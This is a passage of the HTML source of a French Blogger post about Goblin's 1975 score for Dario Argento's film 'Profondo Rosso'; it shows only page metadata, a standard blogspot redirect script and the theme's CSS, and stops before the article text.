

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html
body_size: 33249
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concertsexposbypat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CONCERTS EXPOS BY PAT - RSS" href="https://www.concertsexposbypat.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.blogger.com/feeds/2954960242264688965/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/1734741753976392674/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/BQylkvcGCbw/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html' property='og:url'/>
<meta content='Profondo Rosso - Dario Argento et Goblin' property='og:title'/>
<meta content=' En 1975, le groupe Goblin signe la bande originale du film &quot;Profondo Rosso&quot; (en France &quot;Les Frissons de l&#39;angoisse&quot;). Le remarquable thème ...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6TmY-wUCTNw611J0dwRcrjcWWRhrMp4oeufIyJYjTVe7jSh1NtWljgW8qlz_etuJKTN_Jr0vEHGdsGtxAqW8VuRDaiWxhdP-P6csdKxJrDQGeyw=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Profondo Rosso - Dario Argento et Goblin - CONCERTS EXPOS BY PAT
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Profondo Rosso - Dario Argento et Goblin' property='og:title'/>
<meta content='https://www.concertsexposbypat.com/2013/12/profondo-rosso-dario-argento-et-goblin.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/BQylkvcGCbw/hqdefault.jpg' property='og:image'/>
<meta content='CONCERTS EXPOS BY PAT' property='og:site_name'/>
<meta content='https://www.concertsexposbypat.com/' name='twitter:domain'/>
<meta content='Profondo Rosso - Dario Argento et Goblin' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/BQylkvcGCbw/hqdefault.jpg' name='twitter:image'/>
<meta content='Profondo Rosso - Dario Argento et Goblin' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#444444;font-size: 16px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#999999;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#444444;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#33ffe6}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#999999}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #999999}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:16px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#999999}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#999999}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:16px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#999999;border-bottom:2px solid #999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#999999;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:16px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#999999}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#999999}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL8OGKZWTSLqf47fhhBsri-78RsXPy14LtCP-lu-7GFt0CrOPQb6FZ1V282j326Kb77oDyigRtm3PpTDxpUq0ucNozMGdhkQJSnhyphenhyphentn19y2QVnZ0t5BIKO0dVbEFleUVj4F-5b4b3qRzxi/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:16px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#444444;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#444444;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#999999}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#444444;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#444444;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#999999}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:16px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#444444;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#999999}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#999999;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#444444}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 16px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.0)!important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:16px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#444444;display:block}
.related-title a:hover{color:#999999}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#444444}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#999999}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#999999;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:16px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:16px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:16px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#444444;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#999999;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#999999}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
